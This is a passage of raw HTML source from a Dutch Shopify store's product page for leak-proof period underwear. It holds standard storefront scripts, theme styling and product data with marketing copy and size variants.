

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ccluckstore.com/products/period-panties-for-women
body_size: 48408
content:
<!doctype html>
<html class="no-js" lang="nl">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="facebook-domain-verification" content="v29vb9tjgzq6cubkn0wrxwus680kqq" />
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://ccluckstore.com/products/period-panties-for-women">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//ccluckstore.com/cdn/shop/files/ccluckstore-02.png?crop=center&height=32&v=1694500760&width=32"><title>
      2024 nieuwe antibacteriële en lekvrije damesstring
 &ndash; ccluckstore</title>

    
      <meta name="description" content="Heeft u ooit bovenstaande problemen ervaren? Schaamt u zich vanwege menstruatie of urine-incontinentie? Laten we dit slipje eens bekijken! Period Leak Proof Panties zijn ontworpen om maximale bescherming te bieden tijdens uw menstruatie. Ze zijn gemaakt van zachte en ademende stof, met een lekvrije voering die menstrua">
    

    

<meta property="og:site_name" content="ccluckstore">
<meta property="og:url" content="https://ccluckstore.com/products/period-panties-for-women">
<meta property="og:title" content="2024 nieuwe antibacteriële en lekvrije damesstring">
<meta property="og:type" content="product">
<meta property="og:description" content="Heeft u ooit bovenstaande problemen ervaren? Schaamt u zich vanwege menstruatie of urine-incontinentie? Laten we dit slipje eens bekijken! Period Leak Proof Panties zijn ontworpen om maximale bescherming te bieden tijdens uw menstruatie. Ze zijn gemaakt van zachte en ademende stof, met een lekvrije voering die menstrua"><meta property="og:image" content="http://ccluckstore.com/cdn/shop/files/main-01.jpg?v=1708744678">
  <meta property="og:image:secure_url" content="https://ccluckstore.com/cdn/shop/files/main-01.jpg?v=1708744678">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="10,99">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="2024 nieuwe antibacteriële en lekvrije damesstring">
<meta name="twitter:description" content="Heeft u ooit bovenstaande problemen ervaren? Schaamt u zich vanwege menstruatie of urine-incontinentie? Laten we dit slipje eens bekijken! Period Leak Proof Panties zijn ontworpen om maximale bescherming te bieden tijdens uw menstruatie. Ze zijn gemaakt van zachte en ademende stof, met een lekvrije voering die menstrua">


    <script src="//ccluckstore.com/cdn/shop/t/4/assets/global.js?v=55012387985970073961736136069" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/82507858236/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="ce134e9c5f8adef5758a85329c1d09a8">
<meta id="in-context-paypal-metadata" data-shop-id="82507858236" data-venmo-supported="false" data-environment="production" data-locale="nl_NL" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://ccluckstore.com/products/period-panties-for-women.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=nl-NL"></script>
<script id="shopify-features" type="application/json">{"accessToken":"ce134e9c5f8adef5758a85329c1d09a8","betas":["rich-media-storefront-analytics"],"domain":"ccluckstore.com","predictiveSearch":true,"shopId":82507858236,"locale":"nl"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "c3ccf8.myshopify.com";
Shopify.locale = "nl";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "NL";
Shopify.theme = {"name":"2025-1-6 镀膜剂","id":175045443900,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ccluckstore.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//ccluckstore.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BHF27ruw.nl.esm.js"></script>
<script defer="defer" async type="module" src="//ccluckstore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Dwaf6e9K.esm.js"></script>
<script type="module">
  await import("//ccluckstore.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BHF27ruw.nl.esm.js");
await import("//ccluckstore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Dwaf6e9K.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/reconvert-cdn.com\/assets\/js\/store_reconvert_node.js?v=2\u0026scid=MzYzYWYwOTAxZGExNjRhNzliMzVlYjM0MmVhNmI5NzQuMzZjYzA4YWFhNjBlMmUxNzlmNGVmMDczZWNhNDRmM2Q=\u0026shop=c3ccf8.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/reconvert_script_tags.mini.js?scid=MzYzYWYwOTAxZGExNjRhNzliMzVlYjM0MmVhNmI5NzQuMzZjYzA4YWFhNjBlMmUxNzlmNGVmMDczZWNhNDRmM2Q=\u0026shop=c3ccf8.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":82507858236,"offset":28800,"reqid":"2602f75c-189b-4d3e-b1f5-cfc3630f75a8-1768750228","pageurl":"ccluckstore.com\/products\/period-panties-for-women","u":"dae9a5ac2091","p":"product","rtyp":"product","rid":9124763205948};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beschermd door hCaptcha',privacyText:'Privacy',termsText:'Voorwaarden'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ccluckstore.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ccluckstore.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nl.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://ccluckstore.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nl.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://ccluckstore.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//ccluckstore.com/cdn/shop/t/4/compiled_assets/scripts.js?v=205"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 50, 50, 50;
        --color-base-accent-1: 94, 160, 209;
        --color-base-accent-2: 94, 160, 209;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #fff;
        --gradient-base-accent-1: #5ea0d1;
        --gradient-base-accent-2: #5ea0d1;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 150rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//ccluckstore.com/cdn/shop/t/4/assets/base.css?v=107661250251560881361747972131" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//ccluckstore.com/cdn/shop/t/4/assets/component-predictive-search.css?v=165644661289088488651736136069" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//ccluckstore.com/cdn/shop/t/4/assets/jquery-1.12.0.min.js?v=180303338299147220221736136069"></script>



<style>
  button.shopify-payment-button__button--unbranded {
    text-indent: -9999px;
    line-height: 0;
    display: block !important;
  }
  button.shopify-payment-button__button--unbranded:after{
    content: "Nu kopen" !important; /* 将此处Buy Now修改为想要修改的文字 */
    display: flex;
    align-items: center;
    justify-content: center;
    text-indent: 0;
    line-height: initial;
  }
</style>
<!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":9124763205948,"title":"2024 nieuwe antibacteriële en lekvrije damesstring","handle":"period-panties-for-women","description":"\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/5b844a4430b7b041383f8b6d0cd8d7d5_3bdf731b-b302-44fe-ab89-88d1629574dc_480x480.png?v=1682477763\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/5b844a4430b7b041383f8b6d0cd8d7d5_3bdf731b-b302-44fe-ab89-88d1629574dc_480x480.png?v=1682477763\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/cfea9eaa56d26c667598c7f1dee9484b_480x480.png?v=1682477926\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/cfea9eaa56d26c667598c7f1dee9484b_480x480.png?v=1682477926\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"538\" width=\"430\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/6c68a83ab300365586f185dcf079b0c6_f301f795-140b-48f8-9a7f-aba20b0e5de5_480x480.gif?v=1682477955\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/6c68a83ab300365586f185dcf079b0c6_f301f795-140b-48f8-9a7f-aba20b0e5de5_480x480.gif?v=1682477955\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/1111_480x480.gif?v=1682588707\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/1111_480x480.gif?v=1682588707\"\u003e\u003c\/p\u003e\n\u003cp\u003eHeeft u ooit bovenstaande problemen ervaren? Schaamt u zich vanwege menstruatie of urine-incontinentie? Laten we dit slipje eens bekijken!\u003c\/p\u003e\n\u003cp\u003ePeriod Leak Proof Panties zijn ontworpen om maximale bescherming te bieden tijdens uw menstruatie. Ze zijn gemaakt van zachte en ademende stof, met een lekvrije voering die menstruatievloeistof of zelfs urine absorbeert en vasthoudt. Het slipje is comfortabel om te dragen en biedt extra bedekking voor uw gemoedsrust. Geschikt voor dames tijdens de menstruatie of voor dames met urine-incontinentie.\u003c\/p\u003e\n\u003ch3\u003eFunctie\u003cbr\u003e4-laags lekvrije lagen\u003cbr\u003ePeriod Leak Proof Slips voor dames zijn ontworpen met 4-laags lekvrije lagen voor maximale bescherming. De eerste laag neemt snel vloeistof op, wat antibacterieel en geurloos is. De tweede laag houdt de vloeistof vast en voorkomt dat deze naar buiten lekt. De derde laag is een waterdichte laag om waterlekkage te voorkomen. De vierde laag van de buitenstof wordt bedekt door de hoofdstof voor een comfortabele pasvorm.\u003c\/h3\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/6_f9e9db45-d19a-44f3-96db-7bfccf54af91_480x480.jpg?v=1682427993\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/6_f9e9db45-d19a-44f3-96db-7bfccf54af91_480x480.jpg?v=1682427993\"\u003e\u003c\/p\u003e\n\u003cp\u003eEen alternatief voor maandverband en tampons\u003cbr\u003ePeriod Leak Proof Slips for Women bieden een alternatief voor maandverband en tampons. Ze bieden een bevrijdende ervaring, waarbij ze loskomen van de beperkingen van de menstruatie. Met dit product kun je zelfs tijdens je menstruatie genieten van comfort en vertrouwen.\u003cbr\u003eVerbreed kruis\u003cbr\u003ePeriod Leak Proof Slips voor dames zijn gemaakt van hoge elasticiteit en comfortabele stof, die u veel comfort bieden tijdens de menstruatie. Het verbrede kruis is ontworpen om zijdelingse lekkage te voorkomen. Het is perfect voor je menstruatie.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/5_c433da66-3723-4cfe-8030-cb123ba13426_480x480.jpg?v=1682428023\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/5_c433da66-3723-4cfe-8030-cb123ba13426_480x480.jpg?v=1682428023\"\u003e\u003c\/p\u003e\n\u003cp\u003eVoorkom geur\u003cbr\u003ePeriode-lekvrije slipjes voor dames zijn ontworpen om geurtjes te voorkomen en ongemak tijdens je menstruatie te voorkomen. Ze zijn gemaakt van hoogwaardige, ademende stof, zodat je je de hele dag comfortabel voelt.\u003cbr\u003eWasbaar \u0026amp;amp; Herbruikbaar\u003cbr\u003eU hoeft zich geen zorgen te maken over het vervangen van uw lekvrije slipje, omdat u ze zo vaak als u wilt in de machine kunt wassen zonder hun effectiviteit te verliezen.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/4_0a8d2800-a3ff-4480-afe5-2c5cf65a62a3_480x480.jpg?v=1682428059\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/4_0a8d2800-a3ff-4480-afe5-2c5cf65a62a3_480x480.jpg?v=1682428059\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch3\u003eSpecificatie\u003cbr\u003eStof: nylon\u003cbr\u003eVoering kruis: katoen\u003cbr\u003eKleuren: groen, zwart, rood, grijs, blauw, beige\u003cbr\u003eMaat: S-4XL\u003c\/h3\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/8_480x480.jpg?v=1682428111\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/8_480x480.jpg?v=1682428111\"\u003e\u003c\/p\u003e","published_at":"2024-02-24T11:16:03+08:00","created_at":"2024-02-24T11:16:03+08:00","vendor":"cc","type":"Kleding Vrouwen","tags":[],"price":1099,"price_min":1099,"price_max":1099,"available":true,"price_varies":false,"compare_at_price":1990,"compare_at_price_min":1990,"compare_at_price_max":1990,"compare_at_price_varies":false,"variants":[{"id":48525216317756,"title":"groente \/ S（88-104LB）","option1":"groente","option2":"S（88-104LB）","option3":null,"sku":"LF30248591LVSS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ S（88-104LB）","public_title":"groente \/ S（88-104LB）","options":["groente","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216350524,"title":"groente \/ M（104-115LB）","option1":"groente","option2":"M（104-115LB）","option3":null,"sku":"LF30248591LVSM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ M（104-115LB）","public_title":"groente \/ M（104-115LB）","options":["groente","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216383292,"title":"groente \/ L（115-132LB）","option1":"groente","option2":"L（115-132LB）","option3":null,"sku":"LF30248591LVSL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ L（115-132LB）","public_title":"groente \/ 